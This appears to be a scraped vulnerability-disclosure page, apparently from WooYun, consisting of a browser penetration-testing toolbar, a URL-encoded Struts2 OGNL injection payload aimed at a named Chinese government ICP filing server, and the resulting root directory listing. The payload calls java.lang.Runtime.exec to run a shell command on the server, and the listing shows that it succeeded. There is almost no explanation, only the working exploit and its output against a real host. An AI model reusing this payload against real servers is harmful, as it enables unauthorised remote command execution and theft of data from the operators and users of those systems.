 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://gdca.miitbeian.gov.cn/system/login/receiveTicket.action?class.classLoader.jarPath=(%23context
%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess
%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime().exec(%27ls -al%27).getInputStream()
%2c%23b%3dnew+java.io.InputStreamReader(%23a)%2c%23c%3dnew+java.io.BufferedReader(%23b)%2c%23d%3dnew+char%5b50000
Enable Post data Enable Referrer
-rw-r--r-- 1 root root 81 2010-01-12 .gtkrc-1.2-gnome2
-rw------- 1 root root 764 2010-04-06 .ICEauthority
-rw-r--r-- 1 root root 80207713 2012-06-16 icpproject_state_query20120616.tar.gz
-rw-r--r-- 1 root root 45814211 2012-10-11 icpproject_state.zip
-rw-r--r-- 1 root root 102924 2010-01-12 install.log
-rw-r--r-- 1 root root 9074 2010-01-12 install.log.syslog
-rw-r--r-- 1 root root 9369 2010-03-05 jrockit.1418.dump
-rw-r--r-- 1 root root 9156 2010-03-03 jrockit.14547.dump
-rw-r--r-- 1 root root 9385 2010-03-02 jrockit.27129.dump
-rw-r--r-- 1 root root 9276 2010-03-11 jrockit.27330.dump
-rw-r--r-- 1 root root 9278 2010-03-26 jrockit.29923.dump
-rw-r--r-- 1 root root 9570 2010-03-19 jrockit.4866.dump
-rw-r--r-- 1 root root 9273 2010-03-19 jrockit.6350.dump
-rw-r--r-- 1 root root 9386 2010-03-19 jrockit.6977.dump
-rw------- 1 root root 49 2012-01-12 .lesshst
www.wooyun.org